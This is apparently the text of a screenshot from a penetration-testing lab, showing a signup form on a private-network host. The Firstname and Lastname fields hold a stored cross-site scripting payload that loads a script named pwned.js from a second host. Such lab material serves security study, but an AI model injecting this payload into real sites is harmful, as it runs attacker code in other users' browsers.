 192.168.1.19/signup.php
Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackStation - Onli...
Username :
test1
Password :
●●●●●●●●●●●
Confirm Password :
●●●●●●●●●●●
Site :
Paris
Email address :
test@tes.com
Firstname :
<script src="http://192.168.1.18/pwned.js"></script>
Lastname :
<script src="http://192.168.1.18/pwned.js"></script>
Sign up !